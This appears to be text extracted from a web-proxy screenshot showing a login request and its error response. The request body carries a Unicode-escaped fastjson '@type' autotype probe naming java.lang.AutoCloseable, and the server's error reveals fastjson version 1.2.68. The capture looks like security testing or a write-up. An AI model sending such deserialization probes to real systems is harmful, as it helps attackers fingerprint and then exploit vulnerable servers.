 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 192.168.80.53
3 Content-Length: 64
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36
6 Accept: */*
7 DNT: 1
8 Content-Type: application/json; charset=UTF-8
9 Origin: http://192.168.80.53
10 Referer: http://192.168.80.53/tologin
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: JSESSIONID=ECE08E72ED63A0332C3FE78110ED7511
14 Connection: close
15
16 {
17 "\u0040\u0074\u0079\u0070\u0065":"java.lang.AutoCloseable"
Response
Pretty Raw Hex Render MarkInfo
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Fri, 10 Jan 2025 07:31:06 GMT
4 Connection: close
5 Content-Length: 184
6
7 {
"timestamp":"2025-01-10T07:31:06.007+0000",
"status":500,
"error":"Internal Server Error",
"message":"syntax error, expect {, actual EOF, pos 0, fastjson-version 1.2.68",
"path":"/login"
}